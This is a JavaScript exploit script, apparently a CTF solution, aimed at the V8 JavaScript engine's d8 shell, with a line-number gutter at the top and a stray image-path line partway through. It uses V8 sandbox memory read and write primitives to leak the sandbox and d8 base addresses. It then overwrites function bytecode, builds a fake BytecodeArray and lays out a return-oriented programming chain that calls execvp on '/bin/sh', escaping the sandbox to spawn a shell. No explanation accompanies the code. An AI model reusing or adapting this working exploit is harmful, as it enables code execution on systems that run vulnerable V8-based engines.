1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
| function stop(){
%SystemBreak();
}
function p(arg){
%DebugPrint(arg);
}
function spin(){
while(1){};
}
function hex(str){
return str.toString(16).padStart(16,0);
}
function logg(str,val){
console.log("[+] "+ str + ": " + "0x" + hex(val));
}
function h(a,b){
return a+b+1;
}
tag = 1;
var offset = 0x20
let memory = new DataView(new Sandbox.MemoryView(0, 0x100000000));
function addressOf(obj){
return Sandbox.getAddressOf(obj) | tag;
}
function getField(obj, offset) {
return memory.getUint32((obj + offset)& (~tag), true);
}
function setField32(obj, offset, val){
memory.setUint32(Number((obj + offset) & (~tag)), Number(val), true);
}
function setField64(obj, offset, val){
let val_lo = val & 0xffffffffn;
let val_hi = (val & 0xffffffff00000000n) >> 32n;
setField32(obj,offset,val_lo);
setField32(obj,offset+0x4,val_hi);
}
function getu64(hi, lo) {
hi = BigInt(hi);
lo = BigInt(lo);
return (hi << 32n) + lo;
}
function EditBytecodeArray(val){
memory.setUint8((bytecode_addr + offset),val);
++offset;
}
function ResetOffset(){
offset = 0x20;
}
function CopyByteCode(){
for (let i = 0; i < bc_struct.length; ++i){
memory.setUint8(Number(FakeBytecodeArrayAddr+BigInt(i)),bc_struct[i]);
}
}
h();
var sandbox_base_hi = getField(0,0x4001c);
var sandbox_base_lo = getField(0,0x40020) - 0x80000;
var sandbox_base = getu64(sandbox_base_hi,sandbox_base_lo);
var d8_hi = getField(0,0x40014);
var shared_info = getField(addressOf(h),0xc);
var bytecode_addr = getField(shared_info,0x4) & (~tag);

logg("sandbox_base addr",sandbox_base);
logg("shared_info addr",BigInt(shared_info) + sandbox_base);
logg("bytecode_addr",BigInt(bytecode_addr) + sandbox_base);
ResetOffset();
EditBytecodeArray(0xb);
EditBytecodeArray(0x10);
EditBytecodeArray(0xaa);
var d8_lo = h() * 2;
d8_lo = Number(d8_lo) >>> 0;
var d8_base = getu64(d8_hi,d8_lo) - 0xe5481cn;
logg("d8_base",d8_base);
var execvp_plt = 0x11bb840n + d8_base;
var pop_rdi_ret = 0x00000000007ab7e3n + d8_base;
var pop_rsi_ret = 0x00000000007f01dan + d8_base;
var pop_rdx_ret = 0x0000000000755f1bn + d8_base;
var ret = 0x0000000000679058n + d8_base;
logg("execvp_plt",execvp_plt);
logg("pop_rdi_ret",pop_rdi_ret);
logg("pop_rsi_ret",pop_rsi_ret);
logg("pop_rdx_ret",pop_rdx_ret);
logg("ret",ret);
var FakeStack = new Array(0x1000).fill(0);
var FakeStackObjectAddr = addressOf(FakeStack);
var FakeStackAddr = getField(FakeStackObjectAddr,0x8) & (~tag);
var RopAddr = BigInt(FakeStackAddr)+sandbox_base+0x30n;
logg("FakeStackObjectAddr",FakeStackObjectAddr);
logg("FakeStackAddr",FakeStackAddr);
logg("RopAddr",RopAddr);
let binsh = 0x68732f6e69622fn;
var binsh_addr = BigInt(FakeStackAddr) + 0xa0n + sandbox_base;
var FakeBytecodeArray = new Array(0x1000);
var FakeBytecodeArrayAddr = BigInt(addressOf(FakeBytecodeArray) & (~tag)) + 0x20n;
logg("FakeBytecodeArrayAddr",FakeBytecodeArrayAddr);
var bc_struct = [
0x79, 0x09, 0x00, 0x00, 0x12, 0x00, 0x00, 0x00,
0x19, 0x02, 0x00, 0x00, 0x61, 0x0f, 0x00, 0x00,
0x51, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x37, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x0b, 0x03, 0x18, 0x00, 0xaa, 0x44, 0x01, 0x01,
0xaa, 0x00, 0x00, 0x00, 0x29, 0x09, 0x00, 0x00,
0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x10, 0x02, 0x00, 0x00, 0x99, 0x02, 0x00, 0x00,
0x84, 0xe3, 0x82, 0x00, 0x04, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0xb5, 0x42, 0x19, 0x00,
0xfe, 0xff, 0xff, 0xff, 0x51, 0x02, 0x00, 0x00,
0x1c, 0x04, 0x00, 0x00, 0xb4, 0x04, 0x00, 0x00,
0xc9, 0x45, 0x19, 0x00, 0x89, 0x00, 0x00, 0x00,
0x06, 0x00, 0x00, 0x00, 0x69, 0x42, 0x19, 0x00,
0x49, 0x7a, 0x02, 0x00, 0x59, 0x42, 0x19, 0x00,
0x79, 0x09, 0x00, 0x00, 0x44, 0x00, 0x00, 0x00
];
CopyByteCode();
setField64(FakeStackObjectAddr,-0x20,(FakeBytecodeArrayAddr+sandbox_base+0x1n)<<8n);
setField32(FakeStackObjectAddr,-0x19,0n);
setField32(FakeStackObjectAddr,-0x28,0x4600n);
setField32(FakeStackObjectAddr,-0x24,0x0n);
setField64(FakeStackAddr,0xa0, binsh);
setField32(FakeStackObjectAddr,0x4,0x0n);
setField64(FakeStackObjectAddr,0x8,ret<<8n);
setField64(FakeStackObjectAddr,0x10,0x0n);
setField64(FakeStackAddr,0x38, (pop_rdi_ret));
setField64(FakeStackAddr,0x40, (binsh_addr));
setField64(FakeStackAddr,0x48, (pop_rsi_ret));
setField64(FakeStackAddr,0x50, (0n));
setField64(FakeStackAddr,0x58, (pop_rdx_ret));
setField64(FakeStackAddr,0x60, (0n));
setField64(FakeStackAddr,0x68, (execvp_plt));
ResetOffset();
EditBytecodeArray(0xb);
EditBytecodeArray(0x3);
EditBytecodeArray(0x18);
EditBytecodeArray(0x0);
EditBytecodeArray(0xaa);
h(FakeStack);
|